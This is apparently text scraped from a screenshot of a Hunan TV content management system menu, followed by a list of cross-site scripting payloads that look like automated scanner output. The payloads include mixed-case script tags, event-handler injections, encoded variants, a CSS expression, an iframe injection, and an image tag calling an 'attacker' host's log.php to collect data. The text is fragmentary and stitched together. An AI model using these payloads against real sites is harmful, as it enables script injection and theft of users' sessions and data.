 湖南卫视内容管理系统
快报管理
专题管理
热点新闻
舆情管理
客户端管理
端数据管理
频道数据管理
重点节目管理
用户管理
系统配置
opfbdtnm<body onload=prompt(999291)>
opfbdtnm<img src=//testasp.vulnweb.com/t/dot.gif onload=prompt(916021)>
opfbdtnm<img src=xyz OnErRor=prompt(915602)>
opfbdtnm<img/src=">" onerror=alert(982757)>
opfbdtnm<ScRiPt%20>prompt(988718)</sCripT>
opfbdtnm\u003CScRiPt\u003Eprompt(978114)\u003C/sCripT\u003E
opfbdtnm&lt;ScRiPt&gt;prompt(911216)&lt;/sCripT&gt;
opfbdtnm<input autofocus onfocus=prompt(969202)>
<a HrEF=http://www.vulnweb.com></a>
<a HrEF=jaVaScRiPT:>
[url=http://www.vulnweb.com][/url]
opfbdtnm<img<!-- --> src=x onerror=alert(997295);//><!-- -->
opfbdtnm}body{acu:Expre/**/SSion(prompt(997298))}
opfbdtnm_F1iCm <ScRiPt >prompt(930448)</ScRiPt>
opfbdtnm<ifRAme sRc=912376.com></IfRamE>
opfbdtnm<img sRc='http://attacker-987926/log.php?
ywitufmb
wooyun
www.wooyun.org